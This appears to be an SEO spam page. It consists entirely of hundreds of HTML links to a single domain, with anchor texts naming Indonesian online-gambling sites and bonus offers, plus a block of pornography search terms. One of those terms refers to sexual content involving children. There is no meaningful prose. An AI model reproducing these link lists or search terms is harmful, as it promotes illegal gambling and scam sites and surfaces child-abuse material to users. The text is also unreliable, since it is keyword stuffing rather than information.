<a href="https://stberry.com/">slotrajadewa1338.online -</a>
<a href="https://stberry.com/">olxtoto778cuan.online -</a>
<a href="https://stberry.com/">olxtoto585win.online -</a>
<a href="https://stberry.com/">olxtoto4dgas.site -</a>
<a href="https://stberry.com/">kpktotogel115.online -</a>
<a href="https://stberry.com/">kpktoto4d.site -</a>
<a href="https://stberry.com/">slotrajadewaspace.online -</a>
<a href="https://stberry.com/">situsdewazeus33login.online -</a>
<a href="https://stberry.com/">badakbet117.online -</a>
<a href="https://stberry.com/">badak172jaminwd.online -</a>
<a href="https://stberry.com/">hondatoto88maxw1n.site -</a>
<a href="https://stberry.com/">hondatoto77bni.online -</a>
<a href="https://stberry.com/">hondatoto2d.site -</a>
<a href="https://stberry.com/">bandungtoto120.site -</a>
<a href="https://stberry.com/">rogtoto77vip.online -</a>
<a href="https://stberry.com/">rogtoto122.online -</a>
<a href="https://stberry.com/">maha271win.online -</a>
<a href="https://stberry.com/">spaceman678pg.online -</a>
<a href="https://stberry.com/">spaceman662hoki.online -top-</a>
<a href="https://stberry.com/">spaceman368max.online -top-</a>
<a href="https://stberry.com/">rejeki889jepe.online -</a>
<a href="https://stberry.com/">ruby8000bonus30k.cyou -</a>
<a href="https://stberry.com/">berlian889gcr.site -berlian889slt-</a>
<a href="https://stberry.com/">linktergacor119.online -</a>
<a href="https://stberry.com/">linksurga567.online -</a>
<a href="https://stberry.com/">linkwd100jt.space -</a>
<a href="https://stberry.com/">parlay456.online -</a>
<a href="https://stberry.com/">bonus108jp.online -</a>
<a href="https://stberry.com/">pulitoto77join.online -</a>
<a href="https://stberry.com/">rajasloto123vip.site -</a>
<a href="https://stberry.com/">rakyatjp122.site -</a>
<a href="https://stberry.com/">ajaib88gac0r.site -ajaib88sl0t-</a>
<a href="https://stberry.com/">paris777maxwin.online -</a>
<a href="https://stberry.com/">paris707jpe.online -</a>
<a href="https://stberry.com/">paris88dana.online -</a>
<a href="https://stberry.com/">juragan818superjp.online -</a>
<a href="https://stberry.com/">juragan966maxwin.online -</a>
<a href="https://stberry.com/">evostoto62key.site -</a>
<a href="https://stberry.com/">indocari71now.world -</a>
<a href="https://stberry.com/">cair311vip.online -</a>
<a href="https://stberry.com/">cair771hoki.online -</a>
<a href="https://stberry.com/">sebat727.online -</a>
<a href="https://stberry.com/">zoro333autowin.site -</a>
<a href="https://stberry.com/">rawit112win.online -</a>
<a href="https://stberry.com/">rawit77pastijp.online -</a>
<a href="https://stberry.com/">777hokihoki77.space -</a>
<a href="https://stberry.com/">888slotmudahmaxwin.site -</a>
<a href="https://stberry.com/">angkasa138maxw1n.site -top-</a>
<a href="https://stberry.com/">garuda212win.online -</a>
<a href="https://stberry.com/">sbobethigh788.online -</a>
<a href="https://stberry.com/">sbobet877jepe.online -</a>
<a href="https://stberry.com/">wajik777dapat30k.cyou -</a>
<a href="https://stberry.com/">poker707casino.online -</a>
<a href="https://stberry.com/">poker878win.online -wd50jt-</a>
<a href="https://stberry.com/">joker511win.online -</a>
<a href="https://stberry.com/">joker711vip.online -</a>
<a href="https://stberry.com/">joker999situshoki.site -</a>
<a href="https://stberry.com/">joker123dunia.com -</a>
<a href="https://stberry.com/">jackpotb0ssini.online -top-</a>
<a href="https://stberry.com/">sgcwin823.site -</a>
<a href="https://stberry.com/">vw1089wedee.online -</a>
<a href="https://stberry.com/">vw1068.site -</a>
<a href="https://stberry.com/">vip555hh.site -</a>
<a href="https://stberry.com/">vip555hex.online -</a>
<a href="https://stberry.com/">vip555gc0r.online -</a>
<a href="https://stberry.com/">vip555jackp0t.online -</a>
<a href="https://stberry.com/">yes711gac0r.space -</a>
<a href="https://stberry.com/">yes775rg.site -</a>
<a href="https://stberry.com/">bomslot777.online -</a>
<a href="https://stberry.com/">deposit19bet.online -</a>
<a href="https://stberry.com/">deposit19qris.online -</a>
<a href="https://stberry.com/">depobos78sky.online -</a>
<a href="https://stberry.com/">depobos117win.online -</a>
<a href="https://stberry.com/">depobosjpe99.online -</a>
<a href="https://stberry.com/">wd288jaminwin.site -</a>
<a href="https://stberry.com/">wd288pastiwd.site -</a>
<a href="https://stberry.com/">wdbos361hoki.online -</a>
<a href="https://stberry.com/">wdbosjpe99.online -</a>
<a href="https://stberry.com/">wdbos888maxwin.site -</a>
<a href="https://stberry.com/">bangkit69gcr.site -bangkit69maxwin-</a>
<a href="https://stberry.com/">royalwd11.online -</a>
<a href="https://stberry.com/">royalcuan77.online -</a>
<a href="https://stberry.com/">ovoslot806.online -</a>
<a href="https://stberry.com/">gopay88sl0t.site -</a>
<a href="https://stberry.com/">gopay309max.online -top-</a>
<a href="https://stberry.com/">prada909jp.online -</a>
<a href="https://stberry.com/">prada898jepe.online -</a>
<a href="https://stberry.com/">prada55gac0r.site -</a>
<a href="https://stberry.com/">pragmatic625gacor.online -win-</a>
<a href="https://stberry.com/">pgbos118win.online -</a>
<a href="https://stberry.com/">pgbos119win.online -</a>
<a href="https://stberry.com/">congtogel303win.online -</a>
<a href="https://stberry.com/">kangtotomacau777.online -</a>
<a href="https://stberry.com/">sesetoto88.online -</a>
<a href="https://stberry.com/">panen77jepeterus.com -</a>
<a href="https://stberry.com/">panen77gamecuan.com -</a>
<a href="https://stberry.com/">panen77mantul.com -</a>
<a href="https://stberry.com/">dorahoki87.online -</a>
<a href="https://stberry.com/">nenektogel4djitu.online -</a>
<a href="https://stberry.com/">mamen123jp88.online -</a>
<a href="https://stberry.com/">mamen123sl0t.online -</a>
<a href="https://stberry.com/">olympus369max.online -top-</a>
<a href="https://stberry.com/">olympus262vip.online -top-</a>
<a href="https://stberry.com/">olympus635top.online -win-</a>
<a href="https://stberry.com/">rupiahtoto455cuan.online -</a>
<a href="https://stberry.com/">rupiahtotogel118.online -</a>
<a href="https://stberry.com/">dewi11cm.online -</a>
<a href="https://stberry.com/">dewi210jepe.online -</a>
<a href="https://stberry.com/">situsgacormudahjp77.online-</a>
<a href="https://stberry.com/">situstergacor223.online -</a>
<a href="https://stberry.com/">slot777hokihoki66.space -</a>
<a href="https://stberry.com/">slot777gac0rhariini.online -</a>
<a href="https://stberry.com/">slot777matauangslot.com -</a>
<a href="https://stberry.com/">slot888maxwen.space -</a>
<a href="https://stberry.com/">zeus118win.online -</a>
<a href="https://stberry.com/">zeus108win.online -</a>
<a href="https://stberry.com/">zeus138asli.online -</a>
<a href="https://stberry.com/">banteng899.online -</a>
<a href="https://stberry.com/">lotus033gac0r.space -</a>
<a href="https://stberry.com/">lotus766.site -</a>
<a href="https://stberry.com/">lotus799.site -</a>
<a href="https://stberry.com/">nobita138gcr.online -ininobita138asli-</a>
<a href="https://stberry.com/">uno788jepe.online -</a>
<a href="https://stberry.com/">jejuslotywd.site -</a>
<a href="https://stberry.com/">soju808jackpot.online -</a>
<a href="https://stberry.com/">soju8889win.online -</a>
<a href="https://stberry.com/">dubaitoto777pro.online -</a>
<a href="https://stberry.com/">dubaitoto779.site -</a>
<a href="https://stberry.com/">saudara168bonus30k.cyou -</a>
<a href="https://stberry.com/">bayitoto69.online -</a>
<a href="https://stberry.com/">idamantoto86.site -</a>
<a href="https://stberry.com/">gengtoto179.online -</a>
<a href="https://stberry.com/">gengtoto178.online -</a>
<a href="https://stberry.com/">megasloto88bet.site -</a>
<a href="https://stberry.com/">megaslot88dapat30k.cyou -</a>
<a href="https://stberry.com/">sinar123win.online -</a>
<a href="https://stberry.com/">uang177hoki.online -</a>
<a href="https://stberry.com/">dolar178jepe.online -</a>
<a href="https://stberry.com/">gg288hoki.online -</a>
<a href="https://stberry.com/">abc388hoki.online -</a>
<a href="https://stberry.com/">jaya377top.online -</a>
<a href="https://stberry.com/">pohonemas33provip.online -</a>
<a href="https://stberry.com/">pohonemas33sl0t.online -</a>
<a href="https://stberry.com/">mantra888sl0t.online -</a>
<a href="https://stberry.com/">arjuna177win.online -</a>
<a href="https://stberry.com/">arjuna788hoki.online -</a>
<a href="https://stberry.com/">kenzototolink.site -</a>
<a href="https://stberry.com/">ugbet88gac0r.online -</a>
<a href="https://stberry.com/">inatogel77dana.online -</a>
<a href="https://stberry.com/">inatogel303win.online -</a>
<a href="https://stberry.com/">naga990linkhoki.site -</a>
<a href="https://stberry.com/">naga388win.online -</a>
<a href="https://stberry.com/">jnetoto55.online -</a>
<a href="https://stberry.com/">ledak388zen.space -</a>
<a href="https://stberry.com/">harum777top.online -</a>
<a href="https://stberry.com/">harum4dfreelangsung40k.cyou -</a>
<a href="https://stberry.com/">kilatgacor755.online -</a>
<a href="https://stberry.com/">ceri169sl0t.site -</a>
<a href="https://stberry.com/">jutawanbet50.site -</a>
<a href="https://stberry.com/">dragon223sl0t.online -</a>
<a href="https://stberry.com/">megawin2888ss.world-</a>
<a href="https://stberry.com/">youtubehokiwd100jt.online -</a>
<a href="https://stberry.com/">jkt858sl0t.online -</a>
<a href="https://stberry.com/">andara133.site -</a>
<a href="https://stberry.com/">kaskustoto877.site -</a>
<a href="https://stberry.com/">kaskustoto888.site -</a>
<a href="https://stberry.com/">kaskustoto77vip.online -</a>
<a href="https://stberry.com/">togelonbonus30k.cyou -</a>
<a href="https://stberry.com/">slotgac0r218.online -</a>
<a href="https://stberry.com/">slotgac0rduren777.space -</a>
<a href="https://stberry.com/">slotwinmudah50jt.online -</a>
<a href="https://stberry.com/">slotjp777x.online -</a>
<a href="https://stberry.com/">slotjp111.online -</a>
<a href="https://stberry.com/">slot777menang200jt.space -</a>
<a href="https://stberry.com/">slot888situsgac0r.site -</a>
<a href="https://stberry.com/">slot8808gac0r.online -</a>
<a href="https://stberry.com/">777slotwin100juta.online -</a>
<a href="https://stberry.com/">777slotjepemaxwin.site -</a>
<a href="https://stberry.com/">888sl0tmahj0ng.space -</a>
<a href="https://stberry.com/">888slotjepemaxwin.site -</a>
<a href="https://stberry.com/">mahjongwin999.site -</a>
<a href="https://stberry.com/">mahjonggrab788.online -</a>
<a href="https://stberry.com/">maxwin368max.online -top-</a>
<a href="https://stberry.com/">parlay818.online -</a>
<a href="https://stberry.com/">agen108linkhoki.site -</a>
<a href="https://stberry.com/">judol808maxwin.site -</a>
<a href="https://stberry.com/">judi88gac0r.online -</a>
<a href="https://stberry.com/">judiresmi777durenreal.space -</a>
<a href="https://stberry.com/">judisl0t777.space -</a>
<a href="https://stberry.com/">empires888gcr.online -</a>
<a href="https://stberry.com/">musang179gcr.site -</a>
<a href="https://stberry.com/">musang178pit.world -</a>
<a href="https://stberry.com/">bobatoto67sol.biz -</a>
<a href="https://stberry.com/">mawartoto87k.site -</a>
<a href="https://stberry.com/">olxtotopro378.online -</a>
<a href="https://stberry.com/">maxwingrab788.online -</a>
<a href="https://stberry.com/">macan366.online -</a>
<a href="https://stberry.com/">angkasa138ahori.site -top-</a>
<a href="https://stberry.com/">slotrajadewa 1338.online -</a>
<a href="https://stberry.com/">slotmega335.online -</a>
<a href="https://stberry.com/">slotplaywin123new.site -</a>
<a href="https://stberry.com/">slotplaywin123.art-</a>
<a href="https://stberry.com/">slotplay555.online-</a>
<a href="https://stberry.com/">slotplay666.space -</a>
<a href="https://stberry.com/">zeus889idhoki.online -</a>
<a href="https://stberry.com/">zeus368maxw1n.online -top-</a>
<a href="https://stberry.com/">badak178web.space -</a>
<a href="https://stberry.com/">badak178tr.site -</a>
<a href="https://stberry.com/">badak178ray.cfd-</a>
<a href="https://stberry.com/">badak178nov.cfd-</a>
<a href="https://stberry.com/">macaubet88win.site -</a>
<a href="https://stberry.com/">linkmaxwin311.site -</a>
<a href="https://stberry.com/">linksl0tmacanwd.online -</a>
<a href="https://stberry.com/">raja161top.online -</a>
<a href="https://stberry.com/">hujantotojpe99.online -</a>
<a href="https://stberry.com/">nanas818ori.online -</a>
<a href="https://stberry.com/">nanastoto77bni.online -</a>
<a href="https://stberry.com/">rajabandot378bos.online -</a>
<a href="https://stberry.com/">rajabandot23.online -</a>
<a href="https://stberry.com/">lego138govip.online -</a>
<a href="https://stberry.com/">lego138slt.site -l3g0138sl0t-</a>
<a href="https://stberry.com/">latoto223.site -</a>
<a href="https://stberry.com/">inatogeljpe99.online -</a>
<a href="https://stberry.com/">sbobet828b.online -</a>
<a href="https://stberry.com/">mamen123klik30k.cyou -</a>
<a href="https://stberry.com/">surgabet808.online -</a>
<a href="https://stberry.com/">4dduren777toto.space -</a>
<a href="https://stberry.com/">situsjaminwede222.online -</a>
<a href="https://stberry.com/">situs slot mahjong--com.slot80.com</a>
<a href="https://stberry.com/">situs gacor mahjong --(tante777)</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp🤪👈</a>
<a href="https://stberry.com/">slot gacor mahjong--pp(slot80.com)</a>
<a href="https://stberry.com/">slot gacor mahjong--gacor108🚀</a>
<a href="https://stberry.com/">slot gacor mahjong--spinbet99</a>
<a href="https://stberry.com/">situs gacor mahjong--slot80 com</a>
<a href="https://stberry.com/">situs gacorans --on(raja138)</a>
<a href="https://stberry.com/">link gacor mahjong--slot80🚀</a>
<a href="https://stberry.com/">link gacoran --pg(wibu69jp.com)</a>
<a href="https://stberry.com/">link gacorans --pg(www.pphoki.com)</a>
<a href="https://stberry.com/">slot mahjong --w69jp(wibu69jp)</a>
<a href="https://stberry.com/">slot mahjong --nslot99</a>
<a href="https://stberry.com/">slot mahjong --com.asiktoto.com</a>
<a href="https://stberry.com/">situs slot mahjong--com.jostoto.com</a>
<a href="https://stberry.com/">situs slot mahjong--com.rajadewa.com</a>
<a href="https://stberry.com/">badai777klik30k.cyou -</a>
<a href="https://stberry.com/">badak178nov.cfd -</a>
<a href="https://stberry.com/">banteng877.online -</a>
<a href="https://stberry.com/">buaya77win.online -</a>
<a href="https://stberry.com/">gigaslot33vip.online -</a>
<a href="https://stberry.com/">pisang123ku.online -</a>
<a href="https://stberry.com/">panen138gamecuan.com -</a>
<a href="https://stberry.com/">koitoto788.online -</a>
<a href="https://stberry.com/">koitoto303.space -</a>
<a href="https://stberry.com/">slot777gampangmenangs.online -top-</a>
<a href="https://stberry.com/">slota1hago66.online -</a>
<a href="https://stberry.com/">slotidrhoki138jp.online -</a>
<a href="https://stberry.com/">slotrajadewa138fun.online -</a>
<a href="https://stberry.com/">sloterigo988.online -</a>
<a href="https://stberry.com/">slot888agengac0r.online -</a>
<a href="https://stberry.com/">slotrajadewa 138fun.online -</a>
<a href="https://stberry.com/">situs slot mahjong--wibu69jp.com</a>
<a href="https://stberry.com/">situstergaco887.online -</a>
<a href="https://stberry.com/">musang178ps.site -</a>
<a href="https://stberry.com/">musang199jepe20jt.online -</a>
<a href="https://stberry.com/">bobatoto288jp.online -</a>
<a href="https://stberry.com/">mahjongwin778.online -</a>
<a href="https://stberry.com/">mahjongcleo788.online -</a>
<a href="https://stberry.com/">maxwin144play.online -</a>
<a href="https://stberry.com/">bonanza320bet.online -top-</a>
<a href="https://stberry.com/">nanas808hoki.online -</a>
<a href="https://stberry.com/">nanastotooke99.online -</a>
<a href="https://stberry.com/">bunga733maxwin.site -</a>
<a href="https://stberry.com/">pulaujudol858.online -</a>
<a href="https://stberry.com/">kpktoto37sol.cfd -</a>
<a href="https://stberry.com/">kpktotowin808.online -</a>
<a href="https://stberry.com/">tkp188hoki.online -</a>
<a href="https://stberry.com/">casinobetduren777.space -</a>
<a href="https://stberry.com/">casino799hoki.online -</a>
<a href="https://stberry.com/">beton818win.online -</a>
<a href="https://stberry.com/">muliatoto369jepee.online -</a>
<a href="https://stberry.com/">dana900pastimenang.site -</a>
<a href="https://stberry.com/">danatoto43neo.world -</a>
<a href="https://stberry.com/">danatotoplay.online -</a>
<a href="https://stberry.com/">demoslot66login.site -</a>
<a href="https://stberry.com/">ratu626cuan.online -</a>
<a href="https://stberry.com/">langit99gampangmenang.online -top-</a>
<a href="https://stberry.com/">partaitogeljpe99.online -</a>
<a href="https://stberry.com/">mantra622id.site -</a>
<a href="https://stberry.com/">cair22play.online -</a>
<a href="https://stberry.com/">depobos363.online -</a>
<a href="https://stberry.com/">depo5kgac0r.space -</a>
<a href="https://stberry.com/">deposit88dana.online -</a>
<a href="https://stberry.com/">deposit5jtduren777.space -</a>
<a href="https://stberry.com/">wdbos113bet.online -</a>
<a href="https://stberry.com/">gila13join.site -</a>
<a href="https://stberry.com/">gila1385rg.site -</a>
<a href="https://stberry.com/">gigaslot66.site -</a>
<a href="https://stberry.com/">megawins885.online -</a>
<a href="https://stberry.com/">mega188cb.site -</a>
<a href="https://stberry.com/">mega188vyn.space -</a>
<a href="https://stberry.com/">betwin211wins.online -</a>
<a href="https://stberry.com/">evostoto555jp.online -</a>
<a href="https://stberry.com/">batmanwin233.online -</a>
<a href="https://stberry.com/">batman138vvip.online -</a>
<a href="https://stberry.com/">vip555go.site -</a>
<a href="https://stberry.com/">vip555pay.site -</a>
<a href="https://stberry.com/">visa4dakunvvip.com -</a>
<a href="https://stberry.com/">visitorbet789vip.online -</a>
<a href="https://stberry.com/">visitorbgac0r.space -</a>
<a href="https://stberry.com/">uno112win.online -</a>
<a href="https://stberry.com/">rejeki878gac0r.online -</a>
<a href="https://stberry.com/">paris797hoki.online -</a>
<a href="https://stberry.com/">colok77vip.online -</a>
<a href="https://stberry.com/">delta575bonus.site -</a>
<a href="https://stberry.com/">alexis757togel.online -</a>
<a href="https://stberry.com/">alexistogel7737hoki.online -</a>
<a href="https://stberry.com/">indobet17join.site -</a>
<a href="https://stberry.com/">indoslot778.online -</a>
<a href="https://stberry.com/">olxslot222.site -</a>
<a href="https://stberry.com/">olxslot93ref.lat -</a>
<a href="https://stberry.com/">olxtotogel112x.online -</a>
<a href="https://stberry.com/">olxtoto778jepe.online -</a>
<a href="https://stberry.com/">arwanatoto365vip.online -</a>
<a href="https://stberry.com/">nirwana800pastijp.site -</a>
<a href="https://stberry.com/">empire987wins.online -</a>
<a href="https://stberry.com/">empires888gac0r.online -</a>
<a href="https://stberry.com/">rakyatjpsl0t.site -rakyatjpgac0r-</a>
<a href="https://stberry.com/">berlian889bisa.site -</a>
<a href="https://stberry.com/">vw1089vip.online -</a>
<a href="https://stberry.com/">sbobetgrab788.online -</a>
<a href="https://stberry.com/">sbobet866hoki.online -</a>
<a href="https://stberry.com/">rogtotojpe99.online -</a>
<a href="https://stberry.com/">rogtoto188.online -</a>
<a href="https://stberry.com/">zoro881toto.site -</a>
<a href="https://stberry.com/">badak178pr.site -</a>
<a href="https://stberry.com/">badak171jaminwd.online -</a>
<a href="https://stberry.com/">spaceman677pp.online -</a>
<a href="https://stberry.com/">spaceman524win.space -</a>
<a href="https://stberry.com/">spaceman567gcr.online -</a>
<a href="https://stberry.com/">spaceman389bet.online -</a>
<a href="https://stberry.com/">spaceman503pro.online -top-</a>
<a href="https://stberry.com/">mawartotogel788.online -</a>
<a href="https://stberry.com/">mawartotowin123.online -</a>
<a href="https://stberry.com/">hondatoto114.site -</a>
<a href="https://stberry.com/">hondatotoj3p3.site -</a>
<a href="https://stberry.com/">asia16hokiterus.online -</a>
<a href="https://stberry.com/">asia100jet.site -</a>
<a href="https://stberry.com/">aston66slot.online -</a>
<a href="https://stberry.com/">slot888gampangmenangs.online -top-</a>
<a href="https://stberry.com/">slot888klikdisini.space -</a>
<a href="https://stberry.com/">jackpot108big.online -</a>
<a href="https://stberry.com/">jackpot062wd.online -top-</a>
<a href="https://stberry.com/">maxwin205jp.online -top-</a>
<a href="https://stberry.com/">planetwin887.space -</a>
<a href="https://stberry.com/">mahjong5jtduren777.space -</a>
<a href="https://stberry.com/">situs gacor mahjong--com(slot80)com</a>
<a href="https://stberry.com/">spaceman389bet.online -top-</a>
<a href="https://stberry.com/">jutawanbet88linkvip.online -</a>
<a href="https://stberry.com/">gacor191win.online -</a>
<a href="https://stberry.com/">presidensl168.site -</a>
<a href="https://stberry.com/">togel256cuan.online -</a>
<a href="https://stberry.com/">togel787vip.online -</a>
<a href="https://stberry.com/">togelwin768.online -</a>
<a href="https://stberry.com/">becekwingratiss30k.cyou -</a>
<a href="https://stberry.com/">garuda787cuan.online -</a>
<a href="https://stberry.com/">top1totodapat30k.cyou -</a>
<a href="https://stberry.com/">dewi11evo.space -</a>
<a href="https://stberry.com/">cemara777klik30k.cyou -</a>
<a href="https://stberry.com/">surga19pastijp.online -</a>
<a href="https://stberry.com/">surgaslot76.online -</a>
<a href="https://stberry.com/">grandbet888jepe.online -</a>
<a href="https://stberry.com/">grandbet88jpe99.online -</a>
<a href="https://stberry.com/">bimabets887.online -</a>
<a href="https://stberry.com/">dewatogel555jp.online -</a>
<a href="https://stberry.com/">dubaitoto888jepe.online -</a>
<a href="https://stberry.com/">gandum99gac0r.online -</a>
<a href="https://stberry.com/">slot777pastijepe.online -</a>
<a href="https://stberry.com/">slot777maxwin30jt.online -</a>
<a href="https://stberry.com/">slot777mahjong11.space -</a>
<a href="https://stberry.com/">slot777jaminwede online -</a>
<a href="https://stberry.com/">slot gacor mahjong--homebet88</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp→</a>
<a href="https://stberry.com/">slot gacor mahjong--wibu69jp</a>
<a href="https://stberry.com/">slot gacor mahjong--gacor108</a>
<a href="https://stberry.com/">slot gacor mahjong--(wibu69jp.com).com</a>
<a href="https://stberry.com/">rupiahtoto451hoki.online -</a>
<a href="https://stberry.com/">rupiahtotogel188.online -</a>
<a href="https://stberry.com/">rupiahtoto358.online -</a>
<a href="https://stberry.com/">rupiahtoto369max.online -top-</a>
<a href="https://stberry.com/">rupiahtotojpe99.online -</a>
<a href="https://stberry.com/">judol55klik30k.cyou -</a>
<a href="https://stberry.com/">linkpastimaxwin20jt.online -</a>
<a href="https://stberry.com/">linktergacor885.online -</a>
<a href="https://stberry.com/">linkjaminwd88.online -</a>
<a href="https://stberry.com/">slotgacors891.online -</a>
<a href="https://stberry.com/">slotjp888x.online -</a>
<a href="https://stberry.com/">slotbdhago66.online -</a>
<a href="https://stberry.com/">situs slot mahjong--com.nslot99</a>
<a href="https://stberry.com/">situs gacor mahjong--com(m55.mantra55)com</a>
<a href="https://stberry.com/">situs gacors (slot80).com</a>
<a href="https://stberry.com/">situshokiwd60jt.online -</a>
<a href="https://stberry.com/">situsdewazeus33daftar.online -</a>
<a href="https://stberry.com/">situsbisajackpot333.online -</a>
<a href="https://stberry.com/">badak178zyn.sbs -</a>
<a href="https://stberry.com/">badakslot111.online -</a>
<a href="https://stberry.com/">musang178one.sbs -</a>
<a href="https://stberry.com/">musangs188gac0r.online -</a>
<a href="https://stberry.com/">rajabandot46max.biz -</a>
<a href="https://stberry.com/">megasloto99vip.site -</a>
<a href="https://stberry.com/">megaslot288dapat30k.cyou -</a>
<a href="https://stberry.com/">pastijphago66.online -</a>
<a href="https://stberry.com/">menang123ovo.online -</a>
<a href="https://stberry.com/">gacor5005trz.site -</a>
<a href="https://stberry.com/">mahjongwin788.online -</a>
<a href="https://stberry.com/">jamintoto885.site -</a>
<a href="https://stberry.com/">jamintoto212.online -</a>
<a href="https://stberry.com/">jamintoto369jp.online -</a>
<a href="https://stberry.com/">banteng766.online -</a>
<a href="https://stberry.com/">angkasakti123.site -</a>
<a href="https://stberry.com/">angkasa138origin.site -top-</a>
<a href="https://stberry.com/">angkasakti 118.online-</a>
<a href="https://stberry.com/">luna818totoz.online -</a>
<a href="https://stberry.com/">lunatogelvips123.online -</a>
<a href="https://stberry.com/">evostoto41ice.space -</a>
<a href="https://stberry.com/">garuda100maxwin.site -</a>
<a href="https://stberry.com/">amavi5dklik30k.cyou -</a>
<a href="https://stberry.com/">kangtoto102win.online -</a>
<a href="https://stberry.com/">maxwin359max.online -top-</a>
<a href="https://stberry.com/">maxwinex788.online -</a>
<a href="https://stberry.com/">poker787jepe.online -</a>
<a href="https://stberry.com/">poker889casino.online -</a>
<a href="https://stberry.com/">bentowin808.site -</a>
<a href="https://stberry.com/">bandungtoto388.online -</a>
<a href="https://stberry.com/">bandungtoto99pro.online -</a>
<a href="https://stberry.com/">zeus778win.online -</a>
<a href="https://stberry.com/">zeusdp5kgac0r.space -</a>
<a href="https://stberry.com/">zeus305jos.online -top-</a>
<a href="https://stberry.com/">zeus556hoki.online -</a>
<a href="https://stberry.com/">royalvip363.online -</a>
<a href="https://stberry.com/">bokep</a>
<a href="https://stberry.com/">bokep indo</a>
<a href="https://stberry.com/">bokep jepang</a>
<a href="https://stberry.com/">bokep indonesia</a>
<a href="https://stberry.com/">bokep viral</a>
<a href="https://stberry.com/">bokep indo terbaru</a>
<a href="https://stberry.com/">king bokep</a>
<a href="https://stberry.com/">link bokep</a>
<a href="https://stberry.com/">bokep indo viral</a>
<a href="https://stberry.com/">bokep anime</a>
<a href="https://stberry.com/">situs bokep</a>
<a href="https://stberry.com/">bokep terbaru</a>
<a href="https://stberry.com/">bokep bocil</a>
<a href="https://stberry.com/">video bokep</a>
<a href="https://stberry.com/">vidio bokep</a>
<a href="https://stberry.com/">bokep jilbab</a>
<a href="https://stberry.com/">film bokep</a>
<a href="https://stberry.com/">bokep hijab</a>
<a href="https://stberry.com/">bokep cina</a>
<a href="https://stberry.com/">bokep jepang sub indo</a>
<a href="https://stberry.com/">msbreewc</a>
<a href="https://stberry.com/">bokep msbreewc</a>
<a href="https://stberry.com/">msbreewc porn</a>
<a href="https://stberry.com/">msbreewc x ello</a>
<a href="https://stberry.com/">msbreewc siapa</a>
<a href="https://stberry.com/">msbreewc terabox</a>
<a href="https://stberry.com/">senopati4d</a>
<a href="https://stberry.com/">hujantoto</a>
<a href="https://stberry.com/">kopi4d</a>
<a href="https://stberry.com/">danatoto</a>
<a href="https://stberry.com/">fiatogel</a>
<a href="https://stberry.com/">jagototo</a>
<a href="https://stberry.com/">slotqris</a>
<a href="https://stberry.com/">mpo500</a>
<a href="https://stberry.com/">mpo777</a>
<a href="https://stberry.com/">vegas108</a>
<a href="https://stberry.com/">bri4d</a>
<a href="https://stberry.com/">dewatoto</a>
<a href="https://stberry.com/">slot888</a>
<a href="https://stberry.com/">katak777</a>
<a href="https://stberry.com/">bigsloto</a>
<a href="https://stberry.com/">dewa889</a>
<a href="https://stberry.com/">asbak303</a>
<a href="https://stberry.com/">pari303</a>
<a href="https://stberry.com/">paris88</a>
<a href="https://stberry.com/">lagunabet</a>
<a href="https://stberry.com/">dosentoto</a>
<a href="https://stberry.com/">77raja</a>
<a href="https://stberry.com/">danaslot</a>
<a href="https://stberry.com/">primatoto</a>
<a href="https://stberry.com/">djarumtoto</a>
<a href="https://stberry.com/">davo88</a>
<a href="https://stberry.com/">PENITI4D</a>
<a href="https://stberry.com/">kebo88</a>
<a href="https://stberry.com/">tawa555</a>
<a href="https://stberry.com/">mpo1221</a>
<a href="https://stberry.com/">bomslot</a>
<a href="https://stberry.com/">bk1000</a>
<a href="https://stberry.com/">toto5000</a>
<a href="https://stberry.com/">cempakaslot</a>
<a href="https://stberry.com/">cempakabet</a>
<a href="https://stberry.com/">tante4d</a>
<a href="https://stberry.com/">dewampo</a>
<a href="https://stberry.com/">dewagacor</a>
<a href="https://stberry.com/">MPO222</a>
<a href="https://stberry.com/">tanah4d</a>
<a href="https://stberry.com/">mania4d</a>
<a href="https://stberry.com/">coloktoto</a>
<a href="https://stberry.com/">musangtoto</a>
<a href="https://stberry.com/">terongbet</a>
<a href="https://stberry.com/">panda777</a>
<a href="https://stberry.com/">waitoto</a>
<a href="https://stberry.com/">padişahbet giriş</a>
<a href="https://stberry.com/">betcio</a>
<a href="https://stberry.com/">casibom giriş</a>
<a href="https://stberry.com/">mpo100</a>
<a href="https://stberry.com/">BATU4D</a>
<a href="https://stberry.com/">meraktoto</a>
<a href="https://stberry.com/">merak4d</a>
<a href="https://stberry.com/">77raja.pro</a>
<a href="https://stberry.com/">racik198</a>
<a href="https://stberry.com/">lumbung88</a>
<a href="https://stberry.com/">mpo600</a>
<a href="https://stberry.com/">mandiri4d</a>
<a href="https://stberry.com/">oreo4d</a>
<a href="https://stberry.com/">bonus168</a>
<a href="https://stberry.com/">mujur123</a>
<a href="https://stberry.com/">zona4d</a>
<a href="https://stberry.com/">raden4d</a>
<a href="https://stberry.com/">titi4d</a>
<a href="https://stberry.com/">wso138</a>
<a href="https://stberry.com/">bos868</a>
<a href="https://stberry.com/">macingduit</a>
<a href="https://stberry.com/">latoto</a>
<a href="https://stberry.com/">jonislot</a>
<a href="https://stberry.com/">wdboss</a>
<a href="https://stberry.com/">mahjong88</a>
<a href="https://stberry.com/">klikbet</a>
<a href="https://stberry.com/">mpo2121</a>
<a href="https://stberry.com/">camar4444</a>
<a href="https://stberry.com/">indoplay77</a>
<a href="https://stberry.com/">raja132</a>
<a href="https://stberry.com/">babetoto</a>
<a href="https://stberry.com/">lunatoto</a>
<a href="https://stberry.com/">mpo 500</a>
<a href="https://stberry.com/">mpo200</a>
<a href="https://stberry.com/">mpo300</a>
<a href="https://stberry.com/">luxury345</a>
<a href="https://stberry.com/">toto22</a>
<a href="https://stberry.com/">slot88ku</a>
<a href="https://stberry.com/">cendanatoto</a>
<a href="https://stberry.com/">mpo1000</a>
<a href="https://stberry.com/">mpo5000</a>
<a href="https://stberry.com/">mpopelangi</a>
<a href="https://stberry.com/">bandartoto</a>
<a href="https://stberry.com/">WATITOTO</a>
<a href="https://stberry.com/">mpo39</a>
<a href="https://stberry.com/">mpo1881</a>
<a href="https://stberry.com/">mpo19</a>
<a href="https://stberry.com/">mpo1121</a>
<a href="https://stberry.com/">mpo1551</a>
<a href="https://stberry.com/">mpo212</a>
<a href="https://stberry.com/">mpo2888</a>
<a href="https://stberry.com/">mpo228</a>
<a href="https://stberry.com/">mpo234</a>
<a href="https://stberry.com/">mpo268</a>
<a href="https://stberry.com/">qqdewa</a>
<a href="https://stberry.com/">qqdewi</a>
<a href="https://stberry.com/">qqdaunemas</a>
<a href="https://stberry.com/">qq188</a>
<a href="https://stberry.com/">qq101</a>
